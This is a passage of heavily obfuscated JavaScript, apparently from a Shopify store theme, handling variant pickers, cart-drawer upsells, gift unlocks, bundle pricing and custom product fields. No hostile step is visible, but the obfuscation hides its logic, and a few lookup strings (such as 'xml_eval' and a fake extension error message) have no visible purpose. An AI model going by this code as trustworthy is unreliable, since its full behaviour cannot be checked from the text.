_0x4ecbe4[_0x2b4d4d]===_0x16ff70;})[_0x272763(0x53b)](![]);}),_0x3aedb9=this[_0x24f2cc(0x21b)]()[_0x24f2cc(0x328)](_0x287773=>_0x2ad6ca[_0x24f2cc(0x571)](_0x24f2cc(0x333))[_0x24f2cc(0x450)]===_0x287773[_0x24f2cc(0x5a3)]),_0xf39b4=[..._0x2ad6ca[_0x24f2cc(0x40a)]('select')];updateVariantStatuses(_0x3aedb9,_0xf39b4,this[_0x24f2cc(0x386)]);if(!_0xac0838){if(this[_0x24f2cc(0x1ea)])findAvailableVariant(_0x2ad6ca,_0x4ecbe4,![],!![],this[_0x24f2cc(0x386)]);return;}if(this['skipUnavailable']&&!_0xac0838[_0x24f2cc(0x382)]){if(findAvailableVariant(_0x2ad6ca,_0x4ecbe4,![],!![],!![]))return;}this['updatePrices']&&(this[_0x24f2cc(0x26d)]=_0xac0838[_0x24f2cc(0x26d)]*this[_0x24f2cc(0x4de)]-this[_0x24f2cc(0x3fc)],this[_0x24f2cc(0x2e8)]=_0xac0838[_0x24f2cc(0x26d)],_0xac0838[_0x24f2cc(0x4b1)]&&_0xac0838[_0x24f2cc(0x4b1)]>_0xac0838['price']&&(this[_0x24f2cc(0x2e8)]=_0xac0838[_0x24f2cc(0x4b1)]),displayPrices(this[_0x24f2cc(0x26d)],this[_0x24f2cc(0x2e8)],this[_0x24f2cc(0x51c)],this[_0x24f2cc(0x2d6)],this[_0x24f2cc(0x33d)]));if(this[_0x24f2cc(0x549)]&&_0xac0838['featured_image'])this[_0x24f2cc(0x549)][_0x24f2cc(0x274)]=_0xac0838[_0x24f2cc(0x2e1)][_0x24f2cc(0x274)];this['updateId'](_0xac0838['id']);if(this[_0x24f2cc(0x48f)]&&this[_0x24f2cc(0x479)]['updateTotalPrices'])this[_0x24f2cc(0x479)][_0x24f2cc(0x3da)]();}['updateId'](_0x4dc064){const _0x26a9e7=a0_0x1d91e2;this[_0x26a9e7(0x3fa)]['id']=_0x4dc064;if(this[_0x26a9e7(0x497)])this[_0x26a9e7(0x497)][_0x26a9e7(0x450)]=_0x4dc064;}[a0_0x1d91e2(0x21b)](){const _0xd989fc=a0_0x1d91e2;return this[_0xd989fc(0x43c)]=this[_0xd989fc(0x43c)]||JSON[_0xd989fc(0x338)](this[_0xd989fc(0x3d5)][_0xd989fc(0x493)]),this[_0xd989fc(0x43c)];}}function a0_0x40d3(){const _0x59ab9a=['quick-add-modal','match','stringify','handleSelectChange','postLink','disablePrepend','3088925KBexDJ','nodeName','gifts','afterScroll','discountType','isMainOfferItem','remove','updateVariantInput','21cIncou','textContent','onKeydown','[start_date]','bundle-deals','idInput','validateQtyRules','.cart-drawer__body','input[type=\x22radio\x22][value=\x22','.sticky-atc__label__text','button--has-spinner','isSkipped','\x20.product-media-modal__content','selectedOptions','getComputedStyle','initShareLinks','oseid','reapplyDiscountIfApplicable','select[name^=\x22properties[\x22],\x20input[name^=\x22properties[\x22]','select','pathname','cart-items','modal','[data-quantity-variant-id]','internal-video--playing','setProperty','handleClick','showSpinner','.upsell__price\x20.regular-price','main-atc-price-','product','compare_at_price','Escape','offsetHeight','subscriptionName','shift','quantityUpdate','productInfo','?sections=','cart_url','cart__items--disabled','focusout','6aULuNk','label[data-input=\x22','rearrangeDays','source[type=\x22application/x-mpegURL\x22]','quantityBreaksPickerStyle','getElementById','floatingBtns','defaultValue','cartUpdate','.subscription__wrapper','frequencySelect','plus','-applied','application/json','aria-haspopup','application/','waiting','fixed_amount','formIdInput','oneNonUpellRemaining','transform','clickable-discount','subscription__box--selected','hide','ref','closeModal','true','countdown-timer','scrollTo','object','#ProductModal-','seekVideo','validateValue','product-form-','percentageLeft','currency','label','setSelectorByValue','keyup','aria-activedescendant','setupEventListeners','hideElement','hasOtherCartItems','INPUT','isMain','url','cart-error','shopping-cart-line-item-status','[value]','setLiveRegionLoadingState','cart-icon-bubble','sticky-atc-separate-price-','CartDrawer-CartErrors','.product-form__input','handleIntersection','li,\x20button.predictive-search__item','main-cart-footer','46402dwLhcZ','onFormReset','updateURL','dropdown','onKeyup','[id^=\x22Details-\x22]\x20summary','.comparison-slider__overlay','640940byhaVF','split','.upsell__image__img','quantity-gift--unlocked','quantity-gifts-','updatePrices','quantity','prepend','filtering','length','upsells','updateTimer','display','predictiveSearchResults','action','addRemoveProducts','transferSections','Line-item-error-','classList','toggle','getSectionsToRender','aria-hidden','closeResults','initUnlock','contains','variantPickers','then','mainOfferItem','onFocus','sectionOneId','hasVariants','.upsell__variant-picker','priceSpan','radio','shrine_gift_goals','hydrateFromExternalHTML','allPredictiveSearchInstances','innerHeight','hasDrawer','animationsType','.loading-overlay__spinner','button[type=\x22reset\x22]','handleSubmit','scrollBtn','data-selected','getUpsellHandles','updateMasterId','updatePdpPrices','?variant=','unlocked','replaceWith','StickyAtcVariantPicker-','.main-atc__error','scrollY','baseComparePrice','--sticky-atc-offset','innerText','discountValue','style','clientX','.sign-up-popup-modal','data-cart-quantity','updateTimeline','includes','.sticky-atc__scroll-btn','CartDrawer-CartItems','percentage','cart_add_url','header-drawer','canplaythrough','map','][quantity]\x22\x20value=\x22','ProductSubmitButton-','input','internal-video','onFocusOut','[compare_price_each]','image','.main-offer-item','[amount_saved_rounded]','get','\x20.loading-overlay','bind','SubscriptionWidget-','shareUrl','preventDefault','main-cart-items','input[name^=\x22properties[\x22][type=\x22radio\x22]:checked:not(#validator):not(.shrine-property-input),','frequencyRadios','parentNode','sectionId','/discount/','setLiveRegionResults','open','selected','properties','index','subscriptionWidget','checkboxes','.subscription__select\x20.select__select','activeElement','totalComparePrice','day_dd_mm_numeric','testMode','createDocumentFragment','focusin','handleScrollBtn','validFields','section-group','secondsSpan','updateCart','closeBtns','CartDrawer','timerDuration','2026-10-10','variantChangeUnsubscriber','gift_handle','querySelector','minutesSpan','bundle-deals__product--deselected','amount','inputRadios','mainAtcBtnLabel','card-variant-selects','updateUrl','.main-offer-item-','renderProductInfo','signal','.quantity__rules-cart\x20.loading-overlay','comparePrices','provinceContainer','input_','1764688BNKxOZ','daysToSkip','switchOption','isText','xml_eval','close','stickyAtcButton','\x20.content-for-grouping','play','[name=\x22add\x22]','step','removeChild','dropdwon','unavailable','option','ended','string','quantityVariantId','.select--small','replaceState','hasQuantityBreaksPicker','dd_mm','&section_id=','.quantity-break__upsell[data-handle=\x22','handleCheckboxChange','maxHeight','compare_price','toFixed','[data-type=\x22subscription\x22]','days','files','createSellingPlanInput','change','sections_url','scrolledPast','option1','.promp-popup__close-btn','checkValidity','fieldName','add','data-unavailable','[price]','sectionTwoId','<input\x20type=\x22hidden\x22\x20name=\x22items[','cart-drawer-items','addEventListener','dateFormat','setHeaderCartIconAccessibility','initCountry','data','Shopify','cart-drawer','prependMedia','[method=\x22get\x22]','aria-expanded','scrollDestination','mainBundleItems','properties[','product-model','required','search-form','cartStrings','&section_id=predictive-search','/checkout?discount=','tuesday','from','ArrowDown','appendChild','preventGalleryScroll','quickAddSubmit','[name=id]','resolvedOptions','secondarySelect','skipNonExistent','selectOption','invalidFormatSrc','input[name=\x22quantity\x22]','getDay','promo-popup','append','.cart-discount-form__error','/cart/update.js','quantity-breaks-','push','className','scrollTop','cart-note','offerItems','splice','.cart-item','addRemoveFromCart','.product-form__quantity','block','setQuantityBoundries','drag','skipCartButton','toUpperCase','?width=533','.product-form__variants','[data-predictive-search]','offer_','quantityPicker','updateMedia','duration','basePrice','nextElementSibling','getAttribute','input--error','updateAllPrices','clearCart','sellingPlanInput','.popup-modal__timer','storeLocalStorageData','summary','data-default','updateQuantity','cart-remove-button','.cart-timer','setActiveMedia','oneTimeBoxTexts','sticky-atc-image-','currentTime','getVariantData','pickup-availability','price-','delayDays','soldOut','setSelectionRange','mainAtcButton','body','quantity-input','forEach','quantity-breaks','popup-overlay--active','left','shrine-subscription-widget','disconnectedCallback','applyFrequencyNode','updateInnerPrices','#cart-icon-bubble','.quantity-gifts','cartQuantity','productContainers','parseDatesToSkip','enableLoading','status','submit','oneTimeBox','subscription','round','onChange','tagName','initOfferPrices','init','isCartPage','isFile','items','toggleBtn','location','.sticky-atc__add_button','quantitySelector','.quantity-gift','section','closest','.sticky-atc__error','quantity-break-upsells','handleToggle','secondarySelectSelector','.subscription__frequency','--position','originalSection','.section-group__section-one-container','#ProductForm-','Inventory-','giftsStorage','.share-url-button','[type=\x22text\x22],\x20[type=\x22number\x22],\x20textarea','setDate','toString','Quantity-','method','top','currencySymbol','sliderOverlay','mediaItemContainers','name','predictive-search','.section-group__section-two-container','productUrl','.sign-up-popup-overlay','#simple-bundles-io-options','variantChange','SPACE','variantStrings','displayPromoTimer','.upsell__price\x20.compare-price','.price-','checked','quantityGifts','syncCart','checkATCScroll','resultsMaxHeight','mainAtcBtn','.subscription__frequency-input','price','lastOffer','internal-video--loading','.sold-out-message','updateOptions','.variant-price-update','removeErrorMessage','src','none','nodal','timeline','updatePriceTexts','[name=\x22id\x22]','internationalAccessAccept','.main-atc__label','isArray','cart-errors','attachEvent','NotAllowedError','atcButtons','role','updateSearchForTerm','addToCart','description','selling_plan','.bundle-deals__checkbox-js','sectionTwoContainer','.gift--product-','[compare_price]','elementsToChange','.shopify-section','requirement','.sticky-atc__button-price','datesToSkip','.main-atc-price','background','ESCAPE','secondary-variant-select','.bundle-deals__compare-price-js','offerIndex','TAB','aria-disabled','hasAttribute','source','mousemove','.sticky-atc-footer-spacer','updateLabelPrices','[type=\x22submit\x22]','muted','addDaysSkipping','finally','.product-variant-id','[id^=\x22MediaGallery-','totalSeconds','CartDrawer-LineItemError-','handleErrorMessage','is-empty','displayedSubmitButton','months','variantInputs','formVariants','main-product-form','.cart-item--product-','customFields','5301370yhNcjv','sellingPlanId','\x22,\x22args\x22:\x22\x22}','overflow-hidden','discount-','visibility','errorMessage','#CartItem-','innerHTML','.quantity-break__image\x20img','footer','sunday','compareMode','.price__sale\x20.price-item--sale','.comparison-slider__line','updatePricesFromQtyBreaks','Unchecked\x20runtime.lastError:\x20The\x20message\x20port\x20closed\x20before\x20a\x20response\x20was\x20received.','stickyAtcBtnError','.product-form__input:nth-child(','applyStickyAtcError','div','input[name=\x22selling_plan\x22]','.quantity-break__variant-select','soundButton','#CartDrawer-Item-','isAfterScroll','observer','subDiscount','setLiveRegionText','product-info','selectedOffer','productFormInput','displayedPrices','sticky-atc-price-','max','CartItem-','minDays','comparison-slider','product-info-upsell','variantSelects','catch','comparePriceSpan','#CartDrawer-Overlay','postLinksRetry','[id^=\x27CustomField-','.bundle-deals__total-price-js','overlay','CountryProvinceSelector','secondsDelay','shiftKey','.quantity-break__variants','clearOptions','featured_image','monday','results','childNodes','startsWith','footerSpacing','.bundle-deals__media-item-img-js','comparePrice','ArrowUp','cart-notification','media-gallery\x20template\x20video','disabled','dragging','headers','boundToggleHandler','initVariants','.js-vimeo','[data-predictive-search-search-for-text]','text/html','firstChild','resetButton','mouseup','form','modalClosed','subscriptionBox','submitButton','.quantity__input','QuantityBreaks','floor','error','unavailable_with_option','Share-','find','gift','clientHeight','abort','quantityBreaks','[quantity]','getResultsMaxHeight','updateVariantStatuses','notMain','getBoundingClientRect','getUpdateRequired','removeEventListener','getDate','hostname','initIds','.quantity-break__compare-price','hasFiltering','?q=','endedVideo','--completed','skipCart','some','[id^=\x22custom-label-','touchstart','errorMessageWrapper','offsetParent','cartItems','isValid','upsellHandles','options','.header__icons','renderSearchResults','data-max','.loading-overlay','getTime','price--on-sale','pills','dispatchEvent','input[type=\x22radio\x22]:checked','filter','T00:00:00Z','.select__select','product-form','stepUp','parseFromString','abortController','-image','.internal-video__sound-btn','errors','bod',':checked','cartBodyScroll','updateTotalPrice','statusElement','loadingSpinner','parse','removeFromCart','16410658kvkDDw','padStart','[data-type=\x22one_time\x22]','moneyFormat','POST','selectedId','amount_no_decimals','.appstle-active-option\x20[name=\x22selling_plan\x22]','timer','mousedown','.dynamic-price','GMT','addListener','day_dd_mm','non-existent','host','#MainBundleOffer-','shouldResetForm','post','shrine-property-input','firstSellingPlanId','shrine-gifts-style','isCheckbox','down','input[checked]','selectIndex','daysFrequency','updateFormIds','touches','loadingText','dialog','suspended','modelViewerUI','556581cSFgAc','active','onFormSubmit','idIndex','countryHandler','trim','setInputAvailability','summary,\x20a[href],\x20button:enabled,\x20[tabindex]:not([tabindex^=\x27-\x27]),\x20[draggable],\x20area,\x20input:not([type=hidden]):enabled,\x20select:enabled,\x20textarea:enabled,\x20object,\x20iframe','setupBoxClickListeners','preselected','minQuantity','deferredMedia','?width=','handleChange','countryEl','sliderInput','getQuery','focus','featured_media','.main-product-atc','isIntersecting','details','select[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input)','DIV','#CartDrawer','data-min','[name=\x22','performance','email','Error','item_count','.price__sale\x20.price-item--regular','quantityForm','.bundle-deals__total-compare-price-js','connectedCallback','cart-item--product-','-\x27]','checkForClear','sticky-atc','available','bundle-deals-','routes','bottom','skipUnavailable','count','inne','renderContents','subBoxTexts','load','undefined','isOpen','[type=\x22radio\x22]','language','Sku-','createElement','join','{\x22method\x22:\x22pause\x22}','.js-contents','bundle-deals__media-item--disabled','secondary-variant-select-separate','a-def','secondCartItems','X-Requested-With','#ProductSubmitButton-','replaceAll','replace','data-provinces','renderSubTexts','unit_with_discount','playTimer','.select','isSubSelected','toggleAttribute','DateTimeFormat','product_quantity','onButtonClick','fetchQuantityRules','setUnavailable','symbol','cart_update_url','removeAttribute','updateQuantityRules','sectionOne','requiredFields','json','.badge__percentage-saved','variant_images','unshift','sticky-atc-footer-spacer','updateDisplayedPdpPrices','quantity-break__upsell--selected','otherCartItemsSelector','offerPrices','parameters','computeSubPrices','playButton','.quantity-break','noPlayBtn','cart-drawer-gift','quantity-update','sections','.js-youtube','currentScript','mainProduct','[aria-selected=\x22true\x22]\x20a','pause','unlockGifts','hidden','cartUpdateUnsubscriber','toggleResetButton','href','visibility-hidden','CartDrawer-LiveRegionText','click','cartDrawer','subscription__compare-price','selectedPlanId','#product-form-','quantityBreaksPickerDisplayedImages','.drawer__inner-empty','function','hideSpinner','jsonData','productForm','source[data-src]','Error\x20parsing\x20gift\x20localStorage\x20data:','timing','updateTotalPrices','.bundle-deals__product-js','quantityUpdateUnsubscriber','target','saveLocalStorage','values','setAttribute','currentTarget','dd_mm_numeric','\x20.quantity\x20{\x20display:\x20none\x20!important;\x20}','27fBKewj','provinceEl','sectionOneContainer','aria-controls','isSecondary','code','data-src','toggleAddButton','quantity-gifts','selectedIndex','/cart?section_id=main-cart-items','insertDates','custom-product-field','text','atcErrorMsg','quantityBreakUpsells','variant-selects-','fetchAvailability','-submit','searchTerm','subtotal','initProvince','dataset','blur','fixedDiscount','storageKey','0px','define','.cart-item__name','openPopupModal','loading','labels','.drawer__close','.clickable-discount__btn','input[name=\x22id\x22]','getSectionInnerHTML','setItem','cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift','querySelectorAll','toLowerCase','playVideo','type','min','isScrollBtn','ProductInfo-','totalPrice','main-bundle-offer','onInputChange','stickyAtcBtnLabel','#predictive-search-results-groups-wrapper','][properties][','button','Quantity-Form-','[data-dynamic-date=\x22true\x22]','required_quantity','inputs','vertical','[aria-selected=\x22true\x22]\x20a,\x20button[aria-selected=\x22true\x22]','dd_mm_no_dot','updateUnavailable','isCartUpsell','video','apply','subDiscountType','handle','parentElement','userLanguage','selector','selectedVariants','cachedResults','cart-drawer-upsell','unlockedItems','.quantity-break__selector-item__image\x20img','OPTION','.internal-video__play','applied','Something\x20went\x20wrong.','lineItemStatusElement','.internal-video__timeline','additionalAtcButtons','cart','search','classicAddButton','syncUpsellAcrossOffers','getSearchResults','_filePropsForFormData','variantSelectElements','updateId','variantData','updateLiveRegions','isRequired','unlock_product_handle','false','selectTimeout','toggleSound','2023-01-01T00:00:00Z','applySubTo','stopDrag','.main-atc-price-span-','productId','amount_no_decimals_with_comma_separator','.price__regular\x20.price-item--regular','next_display_date','CartDrawer-Item-','findIndex','touchend','postMessage','.drawer__inner','value','startDrag','setActiveElement','bundleDeals','IntersectionObserver','20YeuUEJ','reduce','parseDaysToSkip','.one-time-price-update','selectedQuantity','.upsell__add-btn','disableLoading','getItem','contentWindow','.main-atc__label__text','delaySeconds','.quantity-break__selector-item','width','mainAtcBtnError','[aria-selected=\x22true\x22]','disconnect','onVariantChange','.product-info-upsell-','.quantity-break__upsell','popup-modal--active','updatePickupAvailability','changeEvent','cartQuantityUpdated','[type=\x22application/json\x22]','keydown','swatch','visible','createInputs','getMonth','][selling_plan]\x22\x20value=\x22','has','mediaItemImgs','smooth','prevValue','internal-video--muted','setupFrequencyListeners','mainOfferContainer','renderOneTimeTexts','loaded','[amount_saved]','unit','currentVariant','prototype','.header__icon--cart','wednesday','{\x22event\x22:\x22command\x22,\x22func\x22:\x22','.bundle-deals__variant-selects-js'];a0_0x40d3=function(){return _0x59ab9a;};return a0_0x40d3();}customElements['define'](a0_0x1d91e2(0x2d3),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x3ed167=a0_0x1d91e2;super(),this[_0x3ed167(0x3cd)]=document[_0x3ed167(0x571)]('cart-drawer'),this[_0x3ed167(0x31b)]=this['cartDrawer']?this[_0x3ed167(0x3cd)][_0x3ed167(0x571)](_0x3ed167(0x5ac)):null,this['classicAddButton']=this[_0x3ed167(0x571)](_0x3ed167(0x45a));}[a0_0x1d91e2(0x247)](_0x36ba9f){const _0x297abd=a0_0x1d91e2;if(_0x36ba9f[_0x297abd(0x3dd)]['nodeName']['toLowerCase']()===_0x297abd(0x4a5)||_0x36ba9f[_0x297abd(0x3dd)][_0x297abd(0x48b)][_0x297abd(0x40b)]()==='option')return;this[_0x297abd(0x3fa)][_0x297abd(0x55a)]===_0x297abd(0x4d6)?(this[_0x297abd(0x3fa)]['selected']='false',this[_0x297abd(0x339)]()):(this['dataset']['selected']=_0x297abd(0x4d6),this['addToCart']());}['addRemoveFromCart'](){const _0x2c57d9=a0_0x1d91e2;this[_0x2c57d9(0x3fa)][_0x2c57d9(0x55a)]===_0x2c57d9(0x4d6)&&!this[_0x2c57d9(0x3cd)][_0x2c57d9(0x50e)][_0x2c57d9(0x514)](_0x2c57d9(0x2a5))?this[_0x2c57d9(0x283)]():this[_0x2c57d9(0x339)]();}[a0_0x1d91e2(0x283)](){const _0x279647=a0_0x1d91e2,_0x57dbba=this[_0x279647(0x3cd)][_0x279647(0x571)](_0x279647(0x2ab)+this['dataset'][_0x279647(0x424)]);if(_0x57dbba)return;if(this['toggleBtn'])this[_0x279647(0x23e)][_0x279647(0x3e0)](_0x279647(0x2ec),'');this[_0x279647(0x43a)][_0x279647(0x224)](_0x446dbb=>{const _0x33f89d=_0x279647;_0x446dbb['setAttribute'](_0x33f89d(0x2ec),'');}),this[_0x279647(0x3d6)][_0x279647(0x526)]();}[a0_0x1d91e2(0x339)](){const _0x41ff19=a0_0x1d91e2,_0x3f7011=this[_0x41ff19(0x3cd)][_0x41ff19(0x571)](_0x41ff19(0x2ab)+this[_0x41ff19(0x3fa)]['handle']);if(!_0x3f7011||!this['cartItems'])return;if(this['toggleBtn'])this[_0x41ff19(0x23e)][_0x41ff19(0x3e0)]('disabled','');this[_0x41ff19(0x43a)][_0x41ff19(0x224)](_0x350e0a=>{const _0x100650=_0x41ff19;_0x350e0a['setAttribute'](_0x100650(0x2ec),'');}),this[_0x41ff19(0x31b)][_0x41ff19(0x214)](_0x3f7011[_0x41ff19(0x3fa)][_0x41ff19(0x55c)],0x0);}[a0_0x1d91e2(0x43b)](_0x1dfd38){const _0x7c896c=a0_0x1d91e2;this[_0x7c896c(0x3fa)]['id']=_0x1dfd38,this[_0x7c896c(0x497)][_0x7c896c(0x450)]=_0x1dfd38;if(this[_0x7c896c(0x436)])return;if(this[_0x7c896c(0x3fa)][_0x7c896c(0x55a)]===_0x7c896c(0x4d6)){this[_0x7c896c(0x441)]&&clearTimeout(this[_0x7c896c(0x441)]);this['removeFromCart']();const _0x1cb9ab=_0x196797=>{const _0x433ba9=_0x7c896c;_0x196797['detail'][_0x433ba9(0x424)]===_0x433ba9(0x424)&&(this[_0x433ba9(0x283)](),document[_0x433ba9(0x30c)](_0x433ba9(0x46b),_0x1cb9ab));};document[_0x7c896c(0x5ad)](_0x7c896c(0x46b),_0x1cb9ab);}}['getUpdateRequired'](){const _0x51c2b1=a0_0x1d91e2,_0x54a59e=this[_0x51c2b1(0x3cd)][_0x51c2b1(0x571)]('.cart-item--product-'+this[_0x51c2b1(0x3fa)][_0x51c2b1(0x424)]);let _0x42a72d=![];if(_0x54a59e&&this['dataset'][_0x51c2b1(0x55a)]===_0x51c2b1(0x440))_0x42a72d=!![];else!_0x54a59e&&this[_0x51c2b1(0x3fa)][_0x51c2b1(0x55a)]===_0x51c2b1(0x4d6)&&(_0x42a72d=!![]);return _0x42a72d;}}customElements['define']('cart-drawer-upsell',CartDrawerUpsell);function displayPrices(_0x5ad7ec,_0x3cbcbc,_0x5f3a38,_0x73629b,_0x501157){const _0x25cb9c=a0_0x1d91e2;if(!_0x501157)return;if(_0x5ad7ec&&_0x5f3a38){var _0x49f266=formatMoney(_0x5ad7ec,_0x501157);_0x5f3a38[_0x25cb9c(0x2b5)]=_0x49f266;}if(_0x3cbcbc&&_0x73629b){var _0xaf5f8e=formatMoney(_0x3cbcbc,_0x501157);_0x73629b[_0x25cb9c(0x2b5)]=_0xaf5f8e,_0x3cbcbc>_0x5ad7ec?_0x73629b['classList']['remove'](_0x25cb9c(0x3c6)):_0x73629b[_0x25cb9c(0x50e)]['add']('hidden');}}function initTrapFocus(){const _0x5e7714=a0_0x1d91e2;isIe=![];if(document[_0x5e7714(0x571)](_0x5e7714(0x2b7))&&document[_0x5e7714(0x571)](_0x5e7714(0x2b7))[_0x5e7714(0x3fa)]['t'+'y'+'p'+'e']===null)return![];return!![];}function formatMoney(_0x12e062,_0x3c0e21,_0x3e8f7a=![]){const _0x12784a=a0_0x1d91e2;typeof _0x12e062==_0x12784a(0x590)&&(_0x12e062=_0x12e062[_0x12784a(0x39c)]('.',''));var _0x36c280='',_0x41520e=/\{\{\s*(\w+)\s*\}\}/,_0x4d7a2f=_0x3c0e21;function _0x4ecb26(_0x3fb241,_0x108839){const _0x2a9098=_0x12784a;return typeof _0x3fb241==_0x2a9098(0x38c)?_0x108839:_0x3fb241;}function _0x115cda(_0x5333c7,_0xee73b2,_0x43c028,_0x1e0e47){const _0x22cc2e=_0x12784a;_0xee73b2=_0x4ecb26(_0xee73b2,0x2),_0x43c028=_0x4ecb26(_0x43c028,','),_0x1e0e47=_0x4ecb26(_0x1e0e47,'.');if(isNaN(_0x5333c7)||_0x5333c7==null)return 0x0;_0x5333c7=(_0x5333c7/0x64)['toFixed'](_0xee73b2);var _0x1b2fc0=_0x5333c7[_0x22cc2e(0x4fd)]('.'),_0xc74176=_0x1b2fc0[0x0]['replace'](/(\d)(?=(\d\d\d)+(?!\d))/g,'$1'+_0x43c028),_0x11f486=_0x1b2fc0[0x1]?_0x1e0e47+_0x1b2fc0[0x1]:'';return _0x3e8f7a&&_0x11f486===_0x1e0e47+'00'&&(_0x11f486=''),_0xc74176+_0x11f486;}switch(_0x4d7a2f[_0x12784a(0x485)](_0x41520e)[0x1]){case _0x12784a(0x574):_0x36c280=_0x115cda(_0x12e062,0x2);break;case _0x12784a(0x340):_0x36c280=_0x115cda(_0x12e062,0x0);break;case'amount_with_comma_separator':_0x36c280=_0x115cda(_0x12e062,0x2,'.',',');break;case _0x12784a(0x448):_0x36c280=_0x115cda(_0x12e062,0x0,'.',',');break;}return _0x4d7a2f[_0x12784a(0x39c)](_0x41520e,_0x36c280);}class CartDrawerGift extends CartDrawerUpsell{constructor(){const _0x18e9f5=a0_0x1d91e2;super(),this[_0x18e9f5(0x3de)]=this[_0x18e9f5(0x3fa)][_0x18e9f5(0x3de)]==='true';if(this[_0x18e9f5(0x3de)])this['storeLocalStorageData']();}['storeLocalStorageData'](){const _0x47015a=a0_0x1d91e2;if(!this[_0x47015a(0x3fa)][_0x47015a(0x424)]||!this[_0x47015a(0x3fa)]['id']||!this['dataset'][_0x47015a(0x3c2)]||!this['dataset'][_0x47015a(0x28c)]||!this['dataset'][_0x47015a(0x40d)])return;updateGiftGoalInStorage({'giftHandle':this[_0x47015a(0x3fa)][_0x47015a(0x424)],'giftVariantId':this['dataset']['id'],'unlockType':this['dataset'][_0x47015a(0x40d)],'unlockRequirement':Number(this['dataset'][_0x47015a(0x28c)]),'unlockTarget':this[_0x47015a(0x3fa)][_0x47015a(0x3c2)]});}}customElements[a0_0x1d91e2(0x3ff)]('cart-drawer-gift',CartDrawerGift);function initToggleUpsells(){const _0x51603d=a0_0x1d91e2,_0x5795f4=document[_0x51603d(0x571)](_0x51603d(0x5b3));_0x5795f4&&_0x5795f4[_0x51603d(0x40a)]('cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift')[_0x51603d(0x224)](_0x2cd913=>{const _0x5dccec=_0x51603d;if(_0x2cd913['addRemoveFromCart'])_0x2cd913[_0x5dccec(0x1fb)]();});}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x58e0f5=a0_0x1d91e2;super(),this['offerItems']=this[_0x58e0f5(0x40a)](_0x58e0f5(0x54a)),this[_0x58e0f5(0x501)]=this['dataset'][_0x58e0f5(0x501)]===_0x58e0f5(0x4d6),this['updatePrices']&&(this[_0x58e0f5(0x51c)]=this['querySelector'](_0x58e0f5(0x2da)),this[_0x58e0f5(0x2d6)]=this[_0x58e0f5(0x571)](_0x58e0f5(0x37c)),this[_0x58e0f5(0x4de)]=parseFloat(this['dataset'][_0x58e0f5(0x4de)]),this['fixedDiscount']=parseFloat(this[_0x58e0f5(0x3fa)][_0x58e0f5(0x3fc)]),this[_0x58e0f5(0x33d)]=this[_0x58e0f5(0x3fa)][_0x58e0f5(0x33d)]);}[a0_0x1d91e2(0x3da)](){const _0x7ac5a1=a0_0x1d91e2;if(!this[_0x7ac5a1(0x501)])return;var _0x5aeb37=0x0,_0x8840bd=0x0;for(let _0x19bcd5=0x0;_0x19bcd5<this[_0x7ac5a1(0x1f8)][_0x7ac5a1(0x505)];_0x19bcd5++){_0x5aeb37+=parseInt(this[_0x7ac5a1(0x1f8)][_0x19bcd5][_0x7ac5a1(0x26d)]),_0x8840bd+=parseInt(this['offerItems'][_0x19bcd5]['comparePrice']);}_0x5aeb37=_0x5aeb37*this[_0x7ac5a1(0x4de)]-this[_0x7ac5a1(0x3fc)],displayPrices(_0x5aeb37,_0x8840bd,this['priceSpan'],this[_0x7ac5a1(0x2d6)],this[_0x7ac5a1(0x33d)]);}}customElements[a0_0x1d91e2(0x3ff)](a0_0x1d91e2(0x412),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super();}[a0_0x1d91e2(0x37d)](){const _0x1f4e08=a0_0x1d91e2;this[_0x1f4e08(0x5a6)]=this[_0x1f4e08(0x3fa)][_0x1f4e08(0x25a)],this[_0x1f4e08(0x545)]=this[_0x1f4e08(0x571)](_0x1f4e08(0x251)),this[_0x1f4e08(0x575)]=this[_0x1f4e08(0x40a)](_0x1f4e08(0x38e)),this[_0x1f4e08(0x4a5)]=this[_0x1f4e08(0x571)](_0x1f4e08(0x32a)),this['productForm']=document[_0x1f4e08(0x4c1)](_0x1f4e08(0x4dd)+this[_0x1f4e08(0x3fa)][_0x1f4e08(0x243)]),this[_0x1f4e08(0x476)]=this[_0x1f4e08(0x3fa)][_0x1f4e08(0x4c3)],this[_0x1f4e08(0x43e)]=this[_0x1f4e08(0x3fa)][_0x1f4e08(0x5bb)]===_0x1f4e08(0x4d6),this['isText']=!![],this[_0x1f4e08(0x309)]=this[_0x1f4e08(0x3fa)][_0x1f4e08(0x309)]==='true';if(this['dataset'][_0x1f4e08(0x40d)]===_0x1f4e08(0x4a5)||this['dataset'][_0x1f4e08(0x40d)]===_0x1f4e08(0x325))this[_0x1f4e08(0x583)]=![];this[_0x1f4e08(0x470)]();if(this['isRequired']&&this[_0x1f4e08(0x583)]){this[_0x1f4e08(0x31c)]=!![],this[_0x1f4e08(0x280)]=this['notMain']?document[_0x1f4e08(0x40a)]('.featured-product-atc-'+this[_0x1f4e08(0x3fa)][_0x1f4e08(0x243)]):document['querySelectorAll']('.main-product-atc'),this['mainAtcButton']=this[_0x1f4e08(0x3d6)][_0x1f4e08(0x571)](_0x1f4e08(0x39a)+this[_0x1f4e08(0x3fa)][_0x1f4e08(0x243)]),this['mainAtcBtnLabel']=this[_0x1f4e08(0x221)][_0x1f4e08(0x571)]('.main-atc__label'),this[_0x1f4e08(0x462)]=this[_0x1f4e08(0x221)][_0x1f4e08(0x571)](_0x1f4e08(0x530)),this[_0x1f4e08(0x3f2)]=this[_0x1f4e08(0x3fa)][_0x1f4e08(0x3f2)],this[_0x1f4e08(0x221)][_0x1f4e08(0x3fa)][_0x1f4e08(0x3ae)]=parseInt(this['mainAtcButton'][_0x1f4e08(0x3fa)][_0x1f4e08(0x3ae)])+0x1;if(this[_0x1f4e08(0x462)])this[_0x1f4e08(0x462)][_0x1f4e08(0x2b5)]=this[_0x1f4e08(0x3f2)];this[_0x1f4e08(0x2c0)]=this['dataset'][_0x1f4e08(0x2c0)]===_0x1f4e08(0x4d6),this[_0x1f4e08(0x586)]=document[_0x1f4e08(0x571)]('#sticky-atc-'+this[_0x1f4e08(0x3fa)]['section']);if(this[_0x1f4e08(0x2c0)]&&this['stickyAtcButton']){this[_0x1f4e08(0x414)]=this[_0x1f4e08(0x586)][_0x1f4e08(0x571)]('.sticky-atc__label'),this[_0x1f4e08(0x2be)]=this['stickyAtcButton'][_0x1f4e08(0x571)](_0x1f4e08(0x245));if(